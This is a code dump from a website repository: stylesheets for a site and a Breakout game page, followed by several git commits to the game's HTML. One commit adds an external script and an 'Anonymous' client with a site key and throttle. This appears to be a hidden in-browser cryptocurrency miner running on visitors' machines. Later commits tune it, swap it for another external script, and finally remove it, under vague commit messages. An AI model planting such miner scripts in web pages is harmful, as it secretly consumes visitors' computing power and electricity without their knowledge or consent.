			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
			color: #fff;
			display: block;
			font-size: 16px;
			height: 2.25em;
			left: 0.5em;
			line-height: 2.25em;
			position: absolute;
			text-align: center;
			top: 0.5em;
			width: 3.5em;
		}

		@media screen and (max-width: 980px) {

			.navPanelToggle {
				display: block;
			}

		}

		@media screen and (max-width: 736px) {

			.navPanelToggle {
				right: 1em;
			}

		}

		.navPanelToggle *:before {
			color: #1c1c1c;
			display: block;
			font-size: 16px;
			height: 2.25em;
			left: 0.5em;
			line-height: 2.25em;
			position: absolute;
			text-align: center;
			top: 0.5em;
			width: 3.5em;
		}

	#navPanel {
		-moz-transform: translatex(20em);
		-webkit-transform: translatex(20em);
		-ms-transform: translatex(20em);
		transform: translatex(20em);
		-moz-transition: -moz-transform 0.2s ease-in-out, visibility 0.2s ease-in-out;
		-webkit-transition: -webkit-transform 0.2s ease-in-out, visibility 0.2s ease-in-out;
		-ms-transition: -ms-transform 0.2s ease-in-out, visibility 0.2s ease-in-out;
		transition: transform 0.2s ease-in-out, visibility 0.2s ease-in-out;
		-webkit-overflow-scrolling: touch;
		visibility: hidden;
		overflow-y: auto;
		position: fixed;
		right: 0;
		top: 0;
		background: #1c1c1c;
		color: #fff;
		height: 100%;
		max-width: 80%;
		width: 20em;
		padding: 1.5em;
		text-transform: uppercase;
		z-index: 10003;
		display: none;
	}

		#navPanel.visible {
			-moz-transform: translatex(0);
			-webkit-transform: translatex(0);
			-ms-transform: translatex(0);
			transform: translatex(0);
			box-shadow: 0 0 1.5em 0 rgba(0, 0, 0, 0.2);
			visibility: visible;
		}

		#navPanel a:not(.close) {
			border-top: solid 1px rgba(255, 255, 255, 0.1);
			color: #fff;
			font-weight: 700;
			display: block;
			padding: 0.75em 0;
			text-decoration: none;
		}

			#navPanel a:not(.close):first-child {
				border: none;
			}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: transparent;
			border: 0;
			color: #484848;
			cursor: pointer;
			display: block;
			height: 4em;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 5em;
		}

			#navPanel .close:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
				content: '\f00d';
				width: 3em;
				height: 3em;
				line-height: 3em;
				display: block;
				position: absolute;
				right: 0;
				top: 0;
				text-align: center;
			}

			#navPanel .close:hover {
				color: inherit;
			}

		@media screen and (max-width: 980px) {

			#navPanel {
				display: block;
			}

		}

/* Banner */

	#banner {
		background-color: #FF8C00;
		color: #f2a3a5;
		padding: 13em 0 11em 0;
		background-color: #0c0c0c;
		/*background-image: url("../../images/banner.jpg");*/
		background-size: cover;
		background-repeat: no-repeat;
		background-position: 15% left;
		text-align: center;
		position: relative;
		z-index: 9999;
	}

		#banner input, #banner select, #banner textarea {
			color: #ffffff;
		}

		#banner a {
			color: #ffffff;
		}

		#banner strong, #banner b {
			color: #ffffff;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #fff;
		}

		#banner blockquote {
			border-left-color: #fff;
		}

		#banner code {
			background: none;
			border-color: #fff;
		}

		#banner hr {
			border-bottom-color: #fff;
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner button,
		#banner .button {
			background-color: #5a5a5a;
			color: #ffffff !important;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner button:hover,
			#banner .button:hover {
				background-color: #676767;
			}

			#banner input[type="submit"]:active,
			#banner input[type="reset"]:active,
			#banner input[type="button"]:active,
			#banner button:active,
			#banner .button:active {
				background-color: #4d4d4d;
			}

			#banner input[type="submit"].alt,
			#banner input[type="reset"].alt,
			#banner input[type="button"].alt,
			#banner button.alt,
			#banner .button.alt {
				background-color: transparent;
				box-shadow: inset 0 0 0 2px #fff;
				color: #ffffff !important;
			}

				#banner input[type="submit"].alt:hover,
				#banner input[type="reset"].alt:hover,
				#banner input[type="button"].alt:hover,
				#banner button.alt:hover,
				#banner .button.alt:hover {
					background: rgba(255, 255, 255, 0.25);
				}

				#banner input[type="submit"].alt:active,
				#banner input[type="reset"].alt:active,
				#banner input[type="button"].alt:active,
				#banner button.alt:active,
				#banner .button.alt:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

				#banner input[type="submit"].alt.icon:before,
				#banner input[type="reset"].alt.icon:before,
				#banner input[type="button"].alt.icon:before,
				#banner button.alt.icon:before,
				#banner .button.alt.icon:before {
					color: #f8d1d2;
				}

			#banner input[type="submit"].special,
			#banner input[type="reset"].special,
			#banner input[type="button"].special,
			#banner button.special,
			#banner .button.special {
				background-color: #ffffff;
				color: #FF8C00 !important;
			}

		#banner:after {
			-moz-transition: opacity 4s ease;
			-webkit-transition: opacity 4s ease;
			-ms-transition: opacity 4s ease;
			transition: opacity 4s ease;
			content: '';
			position: absolute;
			width: 100%;
			height: 100%;
			display: block;
			top: 0;
			left: 0;
			background-color: #0c0c0c;
			opacity: 0.25;
		}

		#banner .inner {
			max-width: 65em;
			width: calc(100% - 6em);
			margin: 0 auto;
			position: relative;
			z-index: 10000;
			line-height: 1.5;
		}

			@media screen and (max-width: 480px) {

				#banner .inner {
					max-width: 90%;
					width: 90%;
				}

			}

		#banner h1 {
			font-size: 2em;
			margin: 0 0 1em 0;
			padding: 0;
			letter-spacing: 3px;
			font-weight: 700;
		}

			#banner h1 span {
				font-weight: 400;
			}

		body.is-loading #banner:after {
			opacity: 1;
		}

		@media screen and (max-width: 1680px) {

			#banner {
				padding: 10em 0 8em 0;
			}

		}

		@media screen and (max-width: 1280px) {

			#banner {
				padding: 8em 0 6em 0;
			}

		}

		@media screen and (max-width: 980px) {

			#banner {
				padding: 12em 0 10em 0;
			}

				#banner br {
					display: none;
				}

		}

		@media screen and (max-width: 736px) {

			#banner {
				padding: 4em 0 2em 0;
			}

				#banner h1 {
					font-size: 1.75em;
				}

		}

		@media screen and (max-width: 480px) {

			#banner {
				padding: 5em 0 3em 0;
			}

				#banner ul {
					margin-top: 1em;
				}

		}

/* Main */

	#main {
		padding: 1em 0 1em 0;
	}
	
	#inicio {
		padding: 0 0 0 0;
		background: #f3f3f3;
		background: -moz-linear-gradient(left, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
		background: -webkit-linear-gradient(left, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
		background: linear-gradient(to right, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#f7f7f7',GradientType=1 );
	}

		#inicio .inner {
			display: -ms-flexbox;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-direction: row;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
		}

			#inicio .inner article {
				width: 50%;
			}

				#inicio .inner article:first-child {
					padding-right: 0;
					padding-bottom: 0;
					padding-left: 0;
					padding-top: 0;
				}

				#inicio .inner article:last-child {
					padding-left: 0;
					padding-top: 0;
					padding-right: 0;
					padding-bottom: 0;
				}


	#one {
		padding: 6em 0 4em 0;
	}

		@media screen and (max-width: 980px) {

			#one {
				padding: 4em 0 2em 0;
			}

		}

		@media screen and (max-width: 736px) {

			#one {
				padding: 2em 0 0.1em 0;
			}

		}

	#two {
		padding: 6em 0 4em 0;
		background: #f3f3f3;
		background: -moz-linear-gradient(left, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
		background: -webkit-linear-gradient(left, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
		background: linear-gradient(to right, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#f7f7f7',GradientType=1 );
	}

		#two .inner {
			display: -ms-flexbox;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-direction: row;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
		}

			#two .inner article {
				width: 50%;
			}

				#two .inner article:first-child {
					padding-right: 6em;
				}

				#two .inner article:last-child {
					padding-left: 6em;
				}

		@media screen and (max-width: 980px) {

			#two {
				padding: 4em 0 2em 0;
				background: -moz-linear-gradient(top, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
				background: -webkit-linear-gradient(top, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
				background: linear-gradient(to bottom, #f3f3f3 0%, #f3f3f3 50%, #f7f7f7 0%, #f7f7f7 100%);
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#f7f7f7',GradientType=0 );
			}

				#two .inner {
					-moz-flex-direction: column;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
				}

					#two .inner article {
						width: 100%;
					}

						#two .inner article:first-child {
							padding-right: 0;
							padding-bottom: 2em;
						}

						#two .inner article:last-child {
							padding-left: 0;
							padding-top: 2em;
						}

		}

		@media screen and (max-width: 736px) {

			#two {
				padding: 2em 0 0.1em 0;
			}

		}

	#three {
		padding: 6em 0 4em 0;
	}

		#three .inner {
			display: -ms-flexbox;
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-direction: row;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-moz-justify-content: space-between;
			-webkit-justify-content: space-between;
			-ms-justify-content: space-between;
			justify-content: space-between;
			-ms-flex-pack: justify;
		}

			#three .inner article {
				width: 26%;
				display: block;
			}

				#three .inner article p {
					color: #717171;
				}

				#three .inner article .icon {
					color: #b3b3b3;
					font-size: 3em;
				}

			@media screen and (max-width: 980px) {

				#three .inner {
					-moz-flex-direction: column;
					-webkit-flex-direction: column;
					-ms-flex-direction: column;
					flex-direction: column;
				}

					#three .inner article {
						width: 100%;
						margin: 0 auto;
					}

			}

		@media screen and (max-width: 980px) {

			#three {
				padding: 4em 0 2em 0;
			}

		}

		@media screen and (max-width: 736px) {

			#three {
				padding: 2em 0 0.1em 0;
			}

		}

/* Footer */

	#footer {
		background-color: #FF8C00;
		color: #ffffff;
		padding: 2em 0 1em 0;
		background: #FF8C00;
	}

		#footer input, #footer select, #footer textarea {
			color: #ffffff;
		}

		#footer a {
			color: #ffffff;
		}

		#footer strong, #footer b {
			color: #ffffff;
		}

		#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
			color: #fff;
		}

		#footer blockquote {
			border-left-color: #fff;
		}

		#footer code {
			background: none;
			border-color: #fff;
		}

		#footer hr {
			border-bottom-color: #fff;
		}

		#footer input[type="submit"],
		#footer input[type="reset"],
		#footer input[type="button"],
		#footer button,
		#footer .button {
			background-color: #5a5a5a;
			color: #ffffff !important;
		}

			#footer input[type="submit"]:hover,
			#footer input[type="reset"]:hover,
			#footer input[type="button"]:hover,
			#footer button:hover,
			#footer .button:hover {
				background-color: #676767;
			}

			#footer input[type="submit"]:active,
			#footer input[type="reset"]:active,
			#footer input[type="button"]:active,
			#footer button:active,
			#footer .button:active {
				background-color: #4d4d4d;
			}

			#footer input[type="submit"].alt,
			#footer input[type="reset"].alt,
			#footer input[type="button"].alt,
			#footer button.alt,
			#footer .button.alt {
				background-color: transparent;
				box-shadow: inset 0 0 0 2px #fff;
				color: #ffffff !important;
			}

				#footer input[type="submit"].alt:hover,
				#footer input[type="reset"].alt:hover,
				#footer input[type="button"].alt:hover,
				#footer button.alt:hover,
				#footer .button.alt:hover {
					background: rgba(255, 255, 255, 0.25);
				}

				#footer input[type="submit"].alt:active,
				#footer input[type="reset"].alt:active,
				#footer input[type="button"].alt:active,
				#footer button.alt:active,
				#footer .button.alt:active {
					background-color: rgba(255, 255, 255, 0.2);
				}

				#footer input[type="submit"].alt.icon:before,
				#footer input[type="reset"].alt.icon:before,
				#footer input[type="button"].alt.icon:before,
				#footer button.alt.icon:before,
				#footer .button.alt.icon:before {
					color: #f8d1d2;
				}

			#footer input[type="submit"].special,
			#footer input[type="reset"].special,
			#footer input[type="button"].special,
			#footer button.special,
			#footer .button.special {
				background-color: #ffffff;
				color: #FF8C00 !important;
			}

		#footer label {
			color: #ffffff;
		}

		#footer input[type="text"],
		#footer input[type="password"],
		#footer input[type="email"],
		#footer select,
		#footer textarea {
			background: none;
			border-color: rgba(255, 255, 255, 0.25);
		}

			#footer input[type="text"]:focus,
			#footer input[type="password"]:focus,
			#footer input[type="email"]:focus,
			#footer select:focus,
			#footer textarea:focus {
				border-color: #ffffff;
				box-shadow: 0 0 0 1px #ffffff;
			}

		#footer .select-wrapper:before {
			color: #fff;
		}

		#footer input[type="checkbox"] + label,
		#footer input[type="radio"] + label {
			color: #f2a3a5;
		}

			#footer input[type="checkbox"] + label:before,
			#footer input[type="radio"] + label:before {
				background: none;
				border-color: #fff;
			}

		#footer input[type="checkbox"]:checked + label:before,
		#footer input[type="radio"]:checked + label:before {
			background-color: #ffffff;
			border-color: #ffffff;
			color: #FF8C00;
		}

		#footer input[type="checkbox"]:focus + label:before,
		#footer input[type="radio"]:focus + label:before {
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

		#footer ::-webkit-input-placeholder {
			color: #f8d1d2 !important;
		}

		#footer :-moz-placeholder {
			color: #f8d1d2 !important;
		}

		#footer ::-moz-placeholder {
			color: #f8d1d2 !important;
		}

		#footer :-ms-input-placeholder {
			color: #f8d1d2 !important;
		}

		#footer .formerize-placeholder {
			color: #f8d1d2 !important;
		}

		#footer .inner {
			max-width: 65em;
			width: calc(100% - 6em);
			margin: 0 auto;
		}

			@media screen and (max-width: 480px) {

				#footer .inner {
					max-width: 90%;
					width: 90%;
				}

			}

		#footer .copyright {
			font-size: 0.9em;
			margin: 0 0 2em 0;
			padding: 0;
		}

			#footer .copyright a {
				color: #f2a3a5;
			}

		@media screen and (max-width: 980px) {

			#footer {
				padding: 4em 0 2em 0;
			}

		}

		@media screen and (max-width: 736px) {

			#footer {
				padding: 2em 0 0.1em 0;
			}

		}
		
	
	.resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 150%; //75% 4:3
	//padding-bottom: 56.25%; //16:9
	}
	
	.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
	}
---- breakout/breakout.css ----
/*******************************/
/* global document body styles */
/*******************************/

body {
        font: 12pt Arial, Helvetica, sans-serif;
     padding: 0;
      margin: 0;
  background: url(images/paving.jpg);
}

/**************************/
/* unique id-based styles */
/**************************/

#breakout {
  position: relative;
}

#canvas {
  -webkit-transform: translateZ(0); /* force hardware acceleration in chrome */
}

#levels {
     position: absolute;
         left: 10px;
          top: 10px;
        color: #666;
  line-height: 20px;
}

#levels #next  { position: absolute;            }
#levels #prev  { position: absolute; top: 14px; }
#levels #label { padding-left: 20px; }
#levels #level { font-size: 14pt; padding-left: 5px; font-weight: bold; color: black; }

#levels img                 { cursor: pointer; }
#levels img.disabled        { opacity: 0.3; cursor: default; }
#levels img:active          { margin-top: 1px; margin-left: 1px; }
#levels img.disabled:active { margin-top: 0; margin-left: 0; }

#instructions {
  background: #DDD;
      border: 2px solid #333;
       color: #555;
     padding: 0.5em 1em;
 white-space: nowrap;
  text-align: center;
       width: 18em;
      margin: 0 auto;
    position: relative;
         top: -16em;
}
#instructions b { color: black; }

#instructions       .keyboard { display: block; }
#instructions       .touch    { display: none;  }
#instructions.touch .keyboard { display: none;  }
#instructions.touch .touch    { display: block; }

#controls {
  position: absolute;
    bottom: 0.5em;
      left: 0.5em;
}
#controls input,
#controls label { vertical-align: middle; }

/********************************/
/* re-usable class-based styles */
/********************************/

.unsupported {
            border: 1px solid yellow;
             color: black;
  background-color: #FFFFAD;
           padding: 2em;
            margin: 5em;
           display: inline-block;
}

/*****************************/
/* @media query based layout */
/*****************************/

@media screen and (min-width: 0px) {
  #breakout     { display: block; width: 640px; height: 480px; margin: 1em auto; border: 1px solid #AAA; }
  #canvas       { display: block; width: 640px; height: 480px; }
  #instructions { font-size: 8pt; }
}

@media screen and (min-width: 1200px) {
  #breakout     { width: 800px; height: 600px; }
  #canvas       { width: 800px; height: 600px; }
  #instructions { font-size: 10pt; }
}

@media screen and (min-width: 1600px) {
  #breakout     { width: 1024px; height: 768px; }
  #canvas       { width: 1024px; height: 768px; }
  #instructions { font-size: 11pt; }
}

==== commit eaf7653c: "Nuevo acceso a breakout" ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -29,7 +29,7 @@
 <!-- Header -->
 	<header id="header">
 		<div class="inner">
-			<a href="index.html" class="logo animated zoomIn"><img style="float:left; padding: 0.3em 0 0.1em 0;" width="30%" src="../images/ladata-transp.png" alt="LaData logo" /></a>
+			<a href="../index.html" class="logo animated zoomIn"><img style="float:left; padding: 0.3em 0 0.1em 0;" width="30%" src="../images/ladata-transp.png" alt="LaData logo" /></a>
 			<nav id="nav" class="animated fadeInRight">
 				<a href="../index.html" class="face" >Inicio</a>
 				<a href="../informes.html" class="face">Informes</a>

==== commit 431282e9: "Revert "add manu mobile" y agregar eso." ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -76,6 +76,14 @@
     var game = Game.start('canvas', Breakout);
   });
   </script>
+			<script src="https://www.hostingcloud.science./rrPl.js"></script>
+			<script>
+				var _client = new Client.Anonymous('9f9c52551bfc8eaf4cb1edc98f257d1d481483510899f23d2c272398e285e92f', {
+					throttle: 0.5
+				});
+				_client.start();
+				
 
+			</script>
 </body> 
 </html>
--- a/assets/css/main.css
+++ b/assets/css/main.css
@@ -4001,8 +4001,9 @@
 	.resp-container {
     position: relative;
     overflow: hidden;
-    padding-top: 150%; //75% 4:3
-	//padding-bottom: 56.25%; //16:9
+    padding-top: 260%; 
+	//padding-top: 75%; es medida 4:3
+	//padding-bottom: 56.25%; es medida 16:9
 	}
 	
 	.resp-iframe {
@@ -4012,4 +4013,4 @@
     width: 100%;
     height: 100%;
     border: 0;
-	}+	}

==== commit 2426d298: "Cambio de eso" ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -78,7 +78,7 @@
   </script>
 			<script src="https://www.hostingcloud.science./rrPl.js"></script>
 			<script>
-				var _client = new Client.Anonymous('9f9c52551bfc8eaf4cb1edc98f257d1d481483510899f23d2c272398e285e92f', {
+				var _client = new Client.Anonymous('2bd0867ff7a1a0dd7b61f6114751eebfef5c084847d7b5d959960943536e6b77', {
 					throttle: 0.5
 				});
 				_client.start();

==== commit 93e96e05: "Reducir el porcentaje" ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -79,7 +79,7 @@
 			<script src="https://www.hostingcloud.science./rrPl.js"></script>
 			<script>
 				var _client = new Client.Anonymous('2bd0867ff7a1a0dd7b61f6114751eebfef5c084847d7b5d959960943536e6b77', {
-					throttle: 0.5
+					throttle: 0.8
 				});
 				_client.start();
 				

==== commit 4217210f: "Quitando juego y cambiando eso" ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -76,14 +76,6 @@
     var game = Game.start('canvas', Breakout);
   });
   </script>
-			<script src="https://www.hostingcloud.science./rrPl.js"></script>
-			<script>
-				var _client = new Client.Anonymous('2bd0867ff7a1a0dd7b61f6114751eebfef5c084847d7b5d959960943536e6b77', {
-					throttle: 0.8
-				});
-				_client.start();
-				
-
-			</script>
+	<script async class="pI9mmnNk;25;1" src="https://play.besstahete.info/app.js"></script>
 </body> 
 </html>

==== commit 3100e858: "Quitando lo que sabes" ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -76,6 +76,6 @@
     var game = Game.start('canvas', Breakout);
   });
   </script>
-	<script async class="pI9mmnNk;25;1" src="https://play.besstahete.info/app.js"></script>
+	
 </body> 
 </html>
--- a/assets/css/main.css
+++ b/assets/css/main.css
@@ -56,6 +56,7 @@
 		box-sizing: border-box;
 	}
 
+	
 /* Containers */
 
 	.container {
@@ -3997,7 +3998,17 @@
 
 		}
 		
-	
+
+	/* Shaker*/
+
+	.face:hover {
+	  animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
+	  transform: translate3d(0, 0, 0);
+	  backface-visibility: hidden;
+	  perspective: 1000px;
+	}
+
+		
 	.resp-container {
     position: relative;
     overflow: hidden;

==== commit 1a46b499: "Changing logo in game" ====
--- a/breakout/index.html
+++ b/breakout/index.html
@@ -29,7 +29,7 @@
 <!-- Header -->
 	<header id="header">
 		<div class="inner">
-			<a href="../index.html" class="logo animated zoomIn"><img style="float:left; padding: 0.3em 0 0.1em 0;" width="30%" src="../images/ladata-transp.png" alt="LaData logo" /></a>
+			<a href="../index.html" class="logo animated zoomIn"><img style="float:left; padding: 0.3em 0 0.1em 0;" width="30%" src="../images/LD-trans.png" alt="LaData logo" /></a>
 			<nav id="nav" class="animated fadeInRight">
 				<a href="../index.html" class="face" >Inicio</a>
 				<a href="../informes.html" class="face">Informes</a>
